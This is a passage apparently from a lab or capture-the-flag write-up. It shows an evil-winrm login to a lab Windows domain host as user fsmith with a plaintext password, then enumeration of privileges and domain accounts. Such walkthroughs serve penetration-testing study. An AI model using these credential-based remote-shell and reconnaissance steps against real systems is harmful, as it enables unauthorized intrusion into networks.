 # evil-winrm -i 10.129.95.180 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\FSmith\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\FSmith\Documents>